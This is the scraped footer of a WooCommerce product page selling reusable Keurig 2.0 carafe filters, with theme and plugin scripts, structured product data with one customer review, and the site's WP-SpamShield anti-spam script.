					jQuery("#post-485 .posted-on").css("display","none");
							jQuery("#post-2008 .entry-meta .date").css("display","none");
					jQuery("#post-2008 .entry-date").css("display","none");
					jQuery("#post-2008 .posted-on").css("display","none");
				</script>
	
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='e8ac9fb2e5862e2edfe20f55e8261bee';
hf4V='4b52ec2cebdaebf24c3079244089e9d8';
cm4S="form[action='https://housewaressolutions.com/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/housewaressolutions.com"}},{"@type":"ListItem","position":2,"item":{"name":"coffee","@id":"https:\/\/housewaressolutions.com\/product-category\/coffee\/"}},{"@type":"ListItem","position":3,"item":{"name":"2 Refillable\/Reusable Carafe K Cup Filters for Keurig 2.0, K200, K300, K400, K500 Series of Brewing Machines","@id":"https:\/\/housewaressolutions.com\/product\/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/housewaressolutions.com\/product\/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines\/#product","name":"2 Refillable\/Reusable Carafe K Cup Filters for Keurig 2.0, K200, K300, K400, K500 Series of Brewing Machines","url":"https:\/\/housewaressolutions.com\/product\/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines\/","description":"COMPATIBLE WITH KEURIG 2.0 - K200, K250, K300, K350, K360, K400, K450, K460, K500, K550, K560. Brew your favorite coffee without any error code or modification needed. Lower your costs, double your value and increase your personal choices.\r\nDURABLE AND EASY TO USE - Designed for longevity and function, our reusable Carafe K Cup is made from the best quality 18\/8 stainless steel micro mesh filter to ensure premium quality design. Lid with silicone O-Ring for a snug fit and plastic specifically designed to resist high temperatures\r\n2-PIECES REUSABLE COFFEE AND TEA FILTERS - Brews all Carafe Sizes: 2-3 cups, 3-4 cups, 4-5 cups. Provides a cost effective way to brew your favorite coffee while saving the environment. Reduce the number of prefilled cups thrown into the garbage today and save over 90% compared to disposable pods and expensive Carafe packs\r\nUSE TEA, HOT CHOCOLATE, HOT WATER, HOT COCOA AND OTHER INFUSIONS INSIDE YOUR KEURIG MACHINE - No more buying expensive Carafe K Cups. Easily control the brew strength without messing with clicks or hacks for Keurig 2.0 Brewers\r\n100% LIFETIME MONEY BACK GUARANTEE - Features Medical\/100% Food-Grade (BPA free\/lead free) construction, and excellent water dispersion system. The flat bottom makes it easy to fill with fresh ground coffee or your favorite coffee. Simply fill it with your coffee of choice, place it in your machine and brew normally","image":"https:\/\/housewaressolutions.com\/wp-content\/uploads\/2013\/08\/7178IcPRv2L._SL1500_.jpg","sku":405,"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aaron W. - Amazon Review"},"reviewBody":"What's not to like about brewing your favorite coffee cheaper than k-cups? The price is right and they work great. These bypass the DRM and open the full settings menu on my 2.0 brewer. This allows many more options for brewing such as settings for travel mugs, and 6, 8, 10, 12 and 14 oz brews. I use a toothpick to dig out the grounds, dump them in the trash, then rinse in the sink to remove the remaining bits. I use two of these in the morning for a 14oz travel mug setting the brewer to 8oz. The size seems about right for a standard 6oz cup of coffee. Any more and I feel it's watered down.","datePublished":"2017-08-19T07:57:25+00:00"}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/housewaressolutions.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/housewaressolutions.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_91d6847463b3d7e1c08e2ff883e96d86","fragment_name":"wc_fragments_91d6847463b3d7e1c08e2ff883e96d86","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7' id='yith_autocomplete-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/housewaressolutions.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.12.2' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0' id='wc-add-to-cart-variation-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://housewaressolutions.com/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 777
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('1dfc61b3454cdb9a4ec27edf821d8271','dd6f5f57119fb2f91740df7a6425e31d','14400','/','housewaressolutions.com','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','housewaressolutions.com','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','fdc5be8ea7bad66beb847b0a14642d97').attr('value','47cfe9b8395b67a4579033bfb7240d36').appendTo(h);return true;})});
// Generated in: 0.000424 seconds
